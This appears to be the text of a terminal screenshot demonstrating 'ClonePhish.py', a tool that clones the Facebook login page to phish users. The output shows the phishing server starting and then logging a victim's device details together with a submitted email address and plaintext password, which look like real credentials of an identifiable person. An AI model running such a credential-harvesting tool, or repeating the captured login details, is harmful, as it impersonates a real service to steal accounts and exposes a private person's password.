 Activities Terminal Sep 14 4:43 AM
gh057_007@r00t: ~/Desktop/My Projects
gh057_007@r00t:~/Desktop/My Projects$ python3 ClonePhish.py -d https://www.facebook.com/
MM'""""'YMM dP                            MM"""""""`YM dP       oo          dP
M' .mmm. `M 88                            MM  mmmmm  M 88                   88
M  MMMMMooM 88 .d8888b. 88d888b. .d8888b. M'        .M 88d888b. dP .d8888b. 88d888b.
M  MMMMMMMM 88 88'  `88 88'  `88 88ooood8 MM  MMMMMMMM 88'  `88 88 Y8ooooo. 88'  `88
M. `MMM' .M 88 88.  .88 88    88 88.  ... MM  MMMMMMMM 88    88 88       88 88    88
MM.     .dM dP `88888P' dP    dP `88888P' MM  MMMMMMMM dP    dP dP `88888P' dP    dP
MMMMMMMMMMM                               MMMMMMMMMMMM
Version: 1.0.0
Author: G4UR4V007
A tool for cloning and phishing together
+---------------------------------+
Server started at http://192.168.29.95:8080/
Waiting for user input...
[+] Received system info:
User-Agent: Mozilla/5.0 (Linux; Android 10; K) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Mobile Safari/537.36
Screen Resolution: 360x640
Timezone: Asia/Calcutta
Language: en-GB
[+] Received form data:
jazoest: 2936
lsd: AVpoHZmRm40
email: akhilgogoi12123@gmail.com
pass: andolon
login_source: comet_headerless_login
My Projects
VirtualDJ 2018
gh057_007
Trash